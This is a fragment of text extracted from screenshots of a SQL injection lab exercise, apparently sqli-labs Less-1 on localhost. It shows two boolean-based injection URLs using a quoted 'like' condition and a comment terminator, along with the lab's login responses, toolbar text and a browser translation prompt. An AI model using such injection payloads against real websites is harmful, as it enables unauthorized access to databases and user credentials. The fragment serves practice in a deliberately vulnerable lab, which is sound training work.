 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1' and '1'like'1'-- +
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
网页翻译 当前 英语 网页，是否翻译为 中文
YEEKIT
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1' and '1'like'2'-- +
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replaci
Welcome Dhakkan